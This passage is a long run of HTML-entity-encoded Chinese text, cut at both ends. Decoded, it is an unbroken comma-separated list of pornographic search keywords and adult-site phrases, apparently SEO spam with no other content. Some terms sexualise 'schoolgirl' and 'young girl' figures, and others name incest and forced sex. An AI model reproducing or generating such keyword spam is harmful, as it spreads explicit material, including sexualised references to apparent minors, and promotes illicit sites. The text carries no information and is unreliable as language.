20132;&#88;&#88;&#88;&#88;&#20081;&#22823;&#20132;&#26497;&#21697;&#44;&#22269;&#20135;&#29087;&#22919;&#30340;&#33633;&#27442;&#21320;&#22812;&#35270;&#39057;&#44;&#67;&#72;&#73;&#78;&#69;&#83;&#69;&#24615;&#20869;&#23556;&#39640;&#28165;&#53;&#44;&#26497;&#21697;&#20154;&#22971;&#88;&#88;&#88;&#88;&#79;&#79;&#79;&#79;&#44;&#24322;&#31181;&#28139;&#20132;&#40;&#39640;&#72;&#41;&#78;&#80;&#72;&#44;&#22909;&#30007;&#20154;&#23448;&#32593;&#44;&#30495;&#23454;&#20081;&#20599;&#20840;&#37096;&#35270;&#39057;&#44;&#22899;&#26379;&#21451;&#30340;&#20016;&#28385;&#22920;&#21674;&#44;&#20013;&#25991;&#22312;&#32447;&#23383;&#24149;&#20813;&#36153;&#35266;&#30475;&#30005;&#35270;&#21095;&#26085;&#21095;&#44;&#23569;&#22919;&#33633;&#20083;&#27442;&#20262;&#20132;&#25442;&#65;&#29255;&#27431;&#32654;&#44;&#38548;&#22721;&#22969;&#22969;&#44;&#39269;&#28212;&#20154;&#22971;&#20986;&#36712;&#35760;&#40;&#78;&#80;&#72;&#41;&#44;&#30495;&#24615;&#20013;&#20986;&#44;&#32418;&#26691;&#22269;&#20135;&#44;&#20054;&#22841;&#20303;&#19981;&#35768;&#21943;&#28526;&#72;&#35843;&#25945;&#44;&#90;&#79;&#50;&#79;&#22899;&#20154;&#21478;&#31867;&#90;&#48;&#50;&#48;&#30007;&#30007;&#44;&#20116;&#21313;&#36335;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;&#30005;&#35270;&#21095;&#32769;&#22826;&#22826;&#44;&#65;&#86;&#22969;&#22969;&#44;&#27442;&#22899;&#25104;&#30270;&#72;&#25991;&#72;&#44;&#20154;&#22971;&#25511;&#44;&#23569;&#22899;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#23436;&#25972;&#29256;&#20013;&#25991;&#44;&#20013;&#25991;&#23383;&#24149;&#20122;&#38889;&#44;&#49;&#56;&#97;&#118;&#46;&#109;&#109;&#44;&#36771;&#22969;&#23376;&#30340;&#29233;&#44;&#40;&#24040;&#32905;&#39640;&#72;&#41;&#21160;&#28459;&#44;&#26080;&#30721;&#39640;&#28526;&#23569;&#22919;&#27611;&#22810;&#27700;&#22810;&#27700;&#20813;&#36153;&#44;&#20837;&#23460;&#24378;&#20262;&#36713;&#20154;&#22971;&#72;&#68;&#44;&#36793;&#21827;&#22902;&#22836;&#36793;&#36481;&#29408;&#29408;&#36481;&#65;&#29255;&#21160;&#28459;&#44;&#20013;&#25991;&#23383;&#24149;&#29190;&#20083;&#74;&#85;&#76;&#73;&#65;&#22899;&#25945;&#24072;&#44;&#36855;&#20154;&#30340;&#20154;&#22971;&#72;&#72;&#68;&#35821;&#20013;&#23383;&#44;&#22269;&#20135;&#74;&#75;&#31934;&#21697;&#30333;&#19997;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#44;&#20116;&#26376;&#23159;&#23159;&#24320;&#24515;&#20013;&#25991;&#23383;&#24149;&#44;&#22235;&#24029;&#87;&#25633;&#66;&#66;&#66;&#25633;&#87;&#66;&#66;&#66;&#25633;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#20135;&#65;&#29255;&#22312;&#32447;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#20154;&#25104;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20599;&#33258;&#20135;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#20037;&#44;&#20813;&#36153;&#26080;&#30721;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22934;&#31934;&#44;&#20154;&#22971;&#26080;&#30721;&#65;&#86;&#22825;&#22530;&#20108;&#21306;&#32593;&#31449;&#44;&#27431;&#20122;&#25104;&#20154;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#33394;&#27442;&#65;&#86;&#22825;&#22825;&#65;&#86;&#20122;&#27954;&#19968;&#21306;&#44;&#23707;&#22269;&#65;&#86;&#26080;&#30721;&#20154;&#22971;&#27700;&#22810;&#65;&#29255;&#44;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#33394;&#27442;&#65;&#86;&#44;&#22825;&#22530;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#65;&#86;&#19968;&#21306;&#44;&#20116;&#26376;&#32508;&#21512;&#28608;&#24773;&#23159;&#23159;&#20845;&#26376;&#33394;&#31389;&#44;&#20116;&#26376;&#22825;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#44;&#20122;&#27954;&#22269;&#20135;&#20116;&#26376;&#32508;&#21512;&#32593;&#44;&#33394;&#22825;&#24773;&#20116;&#26376;&#44;&#20116;&#26376;&#24773;&#33394;&#22825;&#44;&#29408;&#29408;&#29233;&#20122;&#27954;&#20116;&#26376;&#23159;&#23159;&#97;&#118;&#44;&#23569;&#22919;&#30340;&#28608;&#24816;&#22812;&#22812;&#29245;&#29245;&#29245;&#29245;&#29245;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#29245;&#56;&#56;&#56;&#56;&#56;&#35270;&#39057;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#22971;&#31934;&#21697;&#31934;&#21697;&#44;&#33394;&#32508;&#21512;&#20037;&#20037;&#25163;&#26426;&#22312;&#32447;&#44;&#33394;&#32508;&#21512;&#20116;&#26376;&#22825;&#44;&#20116;&#26376;&#33394;&#26691;&#33394;&#28608;&#24773;&#23159;&#23159;&#44;&#20037;&#20037;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#33394;&#22269;&#20135;&#44;&#22269;&#20135;&#24773;&#20387;&#22312;&#35270;&#39057;&#44;&#22269;&#20135;&#24773;&#20387;&#20316;&#29233;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#57;&#82;&#69;&#20037;&#20037;&#29233;&#20116;&#26376;&#22825;&#23159;&#23159;&#44;&#22823;&#25112;&#29087;&#22899;&#20016;&#28385;&#20154;&#22971;&#65;&#86;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#21160;&#28459;&#44;&#21448;&#30828;&#21448;&#31895;&#36827;&#21435;&#29245;&#65;&#29255;&#20813;&#36153;&#26080;&#30721;&#23433;&#23068;&#44;&#20037;&#20037;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#33394;&#19968;&#21306;&#20108;&#21306;&#28145;&#22812;&#20037;&#20037;&#44;&#49;&#48;&#48;&#48;&#37096;&#27611;&#29255;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#20813;&#36153;&#30475;&#27431;&#32654;&#25104;&#20154;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#24615;&#25353;&#25705;&#26080;&#30721;&#20013;&#25991;&#65;&#29255;&#44;&#20061;&#20061;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;&#54;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#65;&#29255;&#20813;&#36153;&#19968;&#21306;&#57;&#57;&#44;&#27431;&#32654;&#25104;&#20154;&#31934;&#21697;&#19977;&#21306;&#32508;&#21512;&#65;&#29255;&#44;&#27431;&#32654;&#28608;&#24773;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#65;&#29255;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#25104;&#20154;&#65;&#29255;&#20061;&#33394;&#25773;&#25918;&#44;&#26085;&#26085;&#36481;&#22812;&#22812;&#36481;&#29408;&#29408;&#20037;&#20037;&#65;&#86;&#44;&#20122;&#27954;&#31934;&#21697;&#19968;&#21306;&#26080;&#30721;&#65;&#29255;&#44;&#33394;&#24773;&#25353;&#25705;&#88;&#88;&#88;&#88;&#35270;&#39057;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#20813;&#36153;&#44;&#22269;&#20135;&#20813;&#36153;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#57;&#55;&#22312;&#32447;&#35266;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#22312;&#32447;&#35270;&#39057;&#32593;&#31449;&#44;&#20037;&#22312;&#32447;&#35266;&#30475;&#31119;&#21033;&#35270;&#39057;&#44;&#22269;&#35821;&#65;&#22312;&#32447;&#30475;&#20813;&#36153;&#35266;&#30475;&#35270;&#39057;&#44;&#22269;&#22806;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#31934;&#21697;&#86;&#73;&#68;&#69;&#79;&#83;&#83;&#69;&#88;&#20037;&#20037;&#21457;&#24067;&#44;&#27611;&#29255;&#84;&#86;&#32593;&#31449;&#26080;&#22871;&#20869;&#23556;&#84;&#86;&#32593;&#31449;&#44;&#22269;&#20135;&#31934;&#21697;&#33258;&#22312;&#25293;&#22312;&#32447;&#25293;&#44;&#22269;&#20135;&#21518;&#20837;&#28165;&#32431;&#23398;&#29983;&#22969;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#27611;&#29255;&#65;&#29255;&#36719;&#20214;&#29245;&#29245;&#44;&#22269;&#20135;&#20599;&#25223;&#20037;&#20037;&#31934;&#21697;&#65;&#29255;&#54;&#57;&#25506;&#33457;&#44;&#27431;&#31867;&#97;&#118;&#24609;&#26149;&#38498;&#44;&#20122;&#27954;&#29087;&#22919;&#26080;&#30721;&#20081;&#23376;&#65;&#86;&#30005;&#24433;&#44;&#26085;&#26412;&#29087;&#22919;&#20081;&#22919;&#29087;&#33394;&#65;&#29255;&#34588;&#26691;&#44;&#57;&#54;&#31934;&#21697;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#35266;&#30475;&#37329;&#26708;&#44;&#20013;&#22269;&#20016;&#28385;&#29087;&#22899;&#65;&#29255;&#20813;&#36153;&#35266;&#44;&#22269;&#20135;&#20016;&#28385;&#32769;&#29087;&#22919;&#20081;&#88;&#88;&#88;&#49;&#21306;&#44;&#31179;&#38686;&#24433;&#38498;&#21320;&#22812;&#20262;&#65;&#29255;&#27431;&#32654;&#44;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#20081;&#30721;&#65;&#29255;&#26080;&#30721;&#22825;&#32654;&#44;&#22269;&#20135;&#30475;&#30495;&#20154;&#27611;&#29255;&#29233;&#20570;&#65;&#29255;&#44;&#20122;&#27954;&#31532;&#19968;&#25104;&#20154;&#26080;&#30721;&#65;&#29255;&#44;&#25104;&#20154;&#29255;&#40644;&#32593;&#31449;&#65;&#29255;&#20813;&#36153;&#44;&#22269;&#20135;&#26085;&#20135;&#20154;&#25104;&#20154;&#65;&#29255;&#65;&#65;&#44;&#22269;&#20135;&#27431;&#32654;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#25104;&#33394;&#65;&#29255;&#55;&#55;&#55;&#55;&#55;&#22312;&#32447;&#40635;&#35910;&#44;&#22899;&#24615;&#40644;&#65;&#29255;&#20813;&#36153;&#30475;&#19981;&#25171;&#30721;&#44;&#57;&#55;&#24178;&#33394;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;&#44;&#38738;&#38738;&#33609;&#25163;&#26426;&#22312;&#32447;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#44;&#38738;&#38738;&#33609;&#35270;&#39057;&#19979;&#36733;&#44;&#38738;&#38738;&#33609;&#32593;&#31449;&#44;&#38738;&#38738;&#33609;&#20813;&#36153;&#35266;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#26080;&#65;&#77;&#77;&#27611;&#29255;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#121;&#121;&#53;&#48;&#44;&#22235;&#24029;&#22899;&#20154;&#27611;&#22810;&#27700;&#22810;&#65;&#29255;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;&#31934;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26085;&#38889;&#44;&#26080;&#30721;&#65;&#86;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#26085;&#38889;&#31934;&#21697;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#86;&#82;&#44;&#26080;&#22871;&#20869;&#35874;&#23569;&#22919;&#27611;&#29255;&#65;&#29255;&#23567;&#35828;&#44;&#22269;&#20135;&#23408;&#22919;&#31934;&#21697;&#65;&#86;&#29255;&#22269;&#20135;&#109;&#51;&#117;&#56;&#44;&#26080;&#30721;&#20813;&#36153;&#20154;&#22971;&#65;&#29255;&#65;&#65;&#65;&#27611;&#29255;&#35199;&#29916;&#44;&#27431;&#32654;&#25104;&#20154;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#22269;&#20135;&#31934;&#21697;&#44;&#26085;&#38889;&#19968;&#21306;&#20108;&#21306;&#65;&#29255;&#20813;&#36153;&#35266;&#30475;&#44;&#65;&#86;&#22825;&#22530;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#44;&#26085;&#20135;&#31934;&#21697;&#39640;&#28526;&#21627;&#21535;&#65;&#86;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#27431;&#32654;&#20016;&#28385;&#29087;&#22919;&#66;&#66;&#66;&#20037;&#20037;&#20037;&#44;&#34588;&#33216;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#29275;&#29275;&#24433;&#35270;&#44;&#20122;&#27954;&#65;&#29255;&#25104;&#20154;&#26080;&#30721;&#20037;&#20037;&#31934;&#21697;&#38738;&#26708;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#20037;&#20037;&#44;&#20122;&#27954;&#33394;&#23159;&#23159;&#20037;&#20037;&#31934;&#21697;&#65;&#86;&#34588;&#26691;&#44;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#33394;&#27442;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#44;&#20016;&#28385;&#23569;&#22919;&#20081;&#65;&#29255;&#26080;&#30721;&#44;&#23569;&#22919;&#20154;&#22971;&#20154;&#20262;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#86;&#22825;&#22530;&#20013;&#25991;&#23383;&#24149;&#44;&#20122;&#27954;&#118;&#97;&#57;&#57;&#57;&#25104;&#20154;&#65;&#29255;&#22312;&#32447;&#35266;&#30475;&#44;&#22269;&#20135;&#21448;&#29245;&#21448;&#29467;&#21448;&#31895;&#30340;&#35270;&#39057;&#65;&#29255;&#44;&#20061;&#28909;&#29233;&#35270;&#39057;&#31934;&#21697;&#35270;&#39057;&#44;&#20420;&#32599;&#26031;&#22899;&#32933;&#33216;&#22823;&#23617;&#66;&#66;&#87;&#44;&#31934;&#21697;&#20154;&#22971;&#20262;&#20061;&#21306;&#20037;&#20037;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#20154;&#22971;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#36719;&#20214;&#44;&#20813;&#36153;&#20154;&#25104;&#35270;&#39057;&#49;&#57;&#54;&#55;&#52;&#19981;&#25910;&#36153;&#44;&#23569;&#22919;&#27700;&#22810;&#65;&#29255;&#22826;&#29245;&#20102;&#44;&#20122;&#27954;&#33394;&#26080;&#30721;&#65;&#29255;&#20013;&#25991;&#23383;&#24149;&#44;&#26085;&#26412;&#27431;&#32654;&#25104;&#20154;&#29255;&#65;&#65;&#65;&#65;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#65;&#65;&#65;&#65;&#65;&#65;&#65;&#29255;&#44;&#20037;&#20037;&#65;&#65;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#44;&#65;&#65;&#29233;&#20570;&#29255;&#20813;&#36153;&#44;&#26292;&#34384;&#83;&#77;&#28748;&#28003;&#32928;&#35843;&#25945;&#65;&#29255;&#30007;&#30007;&#44;&#22269;&#20135;&#20081;&#23376;&#22827;&#22971;&#88;&#88;&#40657;&#20154;&#88;&#89;&#88;&#30495;&#29245;&#44;&#22269;&#20135;&#20570;&#65;&#29232;&#29255;&#27611;&#29255;&#65;&#29255;&#32654;&#22269;&#44;&#31179;&#38686;&#30005;&#24433;&#32593;&#38498;&#21320;&#22812;&#20262;&#19981;&#21345;&#65;&#29255;&#44;&#87;&#87;&#87;&#46;&#33394;&#22108;&#22108;&#46;&#67;&#79;&#77;&#44;&#20016;&#20083;&#38215;&#23047;&#22971;&#44;&#22269;&#20135;&#22899;&#25945;&#24072;&#19968;&#29245;&#65;&#29255;&#44;&#22269;&#20135;&#20081;&#22919;&#26080;&#20081;&#30721;&#22823;&#40644;&#65;&#65;&#29255;&#44;&#20061;&#20061;&#28909;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;&#36825;&#37324;&#21482;&#26377;&#31934;&#21697;&#44;&#22269;&#20135;&#54;&#57;&#20037;&#20037;&#20037;&#27431;&#32654;&#40657;&#20154;&#65;&#29255;&#44;&#27431;&#32654;&#20869;&#23556;&#65;&#65;&#65;&#65;&#65;&#65;&#88;&#88;&#88;&#88;&#88;&#44;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;&#26080;&#30721;&#86;&#97;&#30333;&#20154;&#26497;&#21697;&#44;&#22269;&#20135;&#65;&#86;&#31934;&#22269;&#20135;&#20256;&#23186;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#65;&#29255;&#44;&#20122;&#27954;&#31934;&#21697;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#24433;&#35270;&#44;&#20122;&#27954;&#26080;&#65;&#86;&#22312;&#32447;&#20013;&#25991;&#23383;&#24149;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#33394;&#44;&#20122;&#27954;&#22269;&#20135;&#39640;&#28165;&#22269;&#20135;&#31934;&#21697;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20869;&#23556;&#36817;&#25293;&#39640;&#28165;&#44;&#20013;&#25991;&#23383;&#24149;&#26085;&#38889;&#31934;&#21697;&#26080;&#30721;&#20869;&#23556;&#44;&#35946;&#22919;&#33633;&#20083;&#49;&#19968;&#53;&#28504;&#37329;&#33714;&#44;&#116;&#117;&#98;&#101;&#56;&#38889;&#22269;&#44;&#22269;&#20135;&#31934;&#21697;&#20869;&#23556;&#20037;&#20037;&#20037;&#20037;&#27426;&#27426;&#44;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#35266;&#30475;&#26149;&#22825;&#44;&#22269;&#20135;&#21320;&#22812;&#25104;&#20154;&#65;&#86;&#22312;&#32447;&#25773;&#25918;&#44;&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#20122;&#27954;&#32447;&#35266;&#30475;&#44;&#25104;&#20154;&#26080;&#30721;&#31934;&#21697;&#49;&#21306;&#50;&#21306;&#51;&#21306;&#20813;&#36153;&#30475;&#44;&#27431;&#32654;&#26085;&#38889;&#20013;&#25991;&#22269;&#20135;&#19968;&#21306;&#21457;&#24067;&#44;&#25104;&#20154;&#22269;&#20135;&#27431;&#32654;&#22823;&#29255;&#19968;&#21306;&#44;&#27431;&#32654;&#19981;&#21345;&#35270;&#39057;&#19968;&#21306;&#21457;&#24067;&#44;&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;&#44;&#26085;&#38889;&#25104;&#20154;&#26080;&#30721;&#44;&#22269;&#20135;&#97;&#118;&#22825;&#22530;&#44;&#20154;&#22971;&#22812;&#22812;&#29245;&#22825;&#22825;&#29245;&#19977;&#21306;&#40635;&#35910;&#65;&#86;&#32593;&#31449;&#44;&#20013;&#25991;&#23383;&#24149;&#26080;&#30721;&#20154;&#22971;&#23569;&#22919;&#20813;&#36153;&#35270;&#39057;&#44;&#20813;&#36153;&#30475;&#26085;&#38889;&#65;&#29255;&#26080;&#30721;&#35270;&#39057;&#36719;&#20214;&#44;&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#39640;&#28526;&#27611;&#29255;&#44;&#23569;&#22919;&#39640;&#28526;&#21627;&#21535;&#65;&#29255;&#20813;&#36153;&#30475;&#36719;&#20214;&#44;&#20122;&#27954;&#27431;&#32654;&#20081;&#26085;&#38889;&#20081;&#22269;&#20135;&#44;&#22269;&#20135;&#27431;&#32654;&#24615;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;&#44;&#21320;&#22812;&#22825;&#22530;&#19968;&#21306;&#20154;&#22971;&#44;&#20122;&#27954;&#39640;&#28165;&#26377;&#30721;&#20013;&#25991;&#23383;&#44;&#27431;&#32654;&#32;&#26085;&#38889;&#32;&#20122;&#27954;&#32;&#22312;&#32447;&#44;&#22269;&#20135;&#19968;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;&#22269;&#20135;&#19977;&#32423;&#44;&#26085;&#26412;&#86;&#65;&#27431;&#32654;&#86;&#65;&#31934;&#21697;&#21457;&#24067;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#27704;&#20037;&#20813;&#36153;&#35270;&#39057;&#44;&#27431;&#32654;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;&#19987;&#21306;&#44;&#20122;&#27954;&#119;&#117;&#30721;&#44;&#27431;&#32654;&#31934;&#21697;&#39640;&#28165;&#26080;&#30721;&#44;&#26085;&#26412;&#20122;&#27954;&#27431;&#27954;&#20813;&#36153;&#26080;&#30721;&#44;&#20122;&#27954;&#27431;&#32654;&#26085;&#26412;&#22269;&#20135;&#39640;&#28165;&#44;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#20037;&#20037;&#32508;&#21512;&#44;&#27431;&#32654;&#31934;&#21697;&#33394;&#23159;&#23159;&#20116;&#26376;&#32508;&#21512;&#44;&#20116;&#26376;&#23159;&#23159;&#19969;&#39321;&#33457;&#32508;&#21512;&#32593;&#44;&#29408;&#29408;&#33394;&#33394;&#32508;&#21512;&#32593;&#31449;&#44;&#23159;&#23159;&#20116;&#26376;&#33394;&#32508;&#21512;&#44;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#57;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#27704;&#20037;&#20813;&#36153;&#30475;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#44;&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#29245;&#44;&#22269;&#20135;&#21320;&#22812;&#31934;&#21697;&#29702;&#35770;&#29255;&#44;&#31934;&#21697;&#39321;&#34121;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;&#44;&#20037;&#20037;&#20037;&#26080;&#30721;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#44;&#22269;&#20135;&#20037;&#20037;&#31934;&#21697;&#44;&#20037;&#20037;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#31934;&#21697;&#44;&#22269;&#31934;&#21697;&#26080;&#30721;&#20154;&#22971;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#26080;&#30721;&#65;&#86;&#20813;&#36153;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20813;&#36153;&#30340;&#40644;&#32593;&#31449;&#44;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#22919;&#22899;&#54;&#48;&#56;&#48;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#27611;&#29255;&#44;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#30475;&#44;&#31934;&#21697;&#20154;&#22971;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#52;&#44;&#20122;&#27954;&#23383;&#24149;&#65;&#86;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;&#44;&#57;&#57;&#20037;&#20037;&#20154;&#22971;&#31934;&#21697;&#26080;&#30721;&#20108;&#21306;&#44;&#20037;&#20037;&#57;&#57;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#20813;&#36153;&#44;&#26080;&#30721;&#20154;&#22971;&#65;&#86;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#26080;&#30721;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#65;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#29305;&#32423;&#27611;&#29255;&#65;&#29255;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#20037;&#24615;&#33394;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#35266;&#30475;&#44;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#40644;&#65;&#65;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#20122;&#27954;&#25104;&#65;&#86;&#20154;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#65;&#86;&#20037;&#20037;&#20037;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#65;&#86;&#26080;&#30721;&#44;&#26080;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20122;&#27954;&#20154;&#22971;&#44;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#40644;&#27611;&#29255;&#44;&#57;&#57;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#34588;&#33216;&#44;&#22269;&#20135;&#23159;&#23159;&#33394;&#32508;&#21512;&#65;&#86;&#34588;&#33216;&#65;&#86;&#44;&#22269;&#20135;&#27611;&#29255;&#27431;&#32654;&#27611;&#29255;&#20037;&#20037;&#20037;&#44;&#26085;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#34588;&#33216;&#44;&#25104;&#20154;&#22919;&#22899;&#20813;&#36153;&#25773;&#25918;&#20037;&#20037;&#20037;&#44;&#20037;&#20037;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#31934;&#21697;&#26085;&#26412;&#44;&#22269;&#20135;&#31934;&#21697;&#29245;&#29245;&#20037;&#20037;&#20037;&#20037;&#20037;&#44;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;&#44;&#27431;&#32654;&#86;&#22269;&#20135;&#86;&#20122;&#27954;&#86;&#26085;&#38889;&#20061;&#20061;&#44;&#20037;&#20037;&#20037;&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#44;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#44;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#25171;&#19981;&#2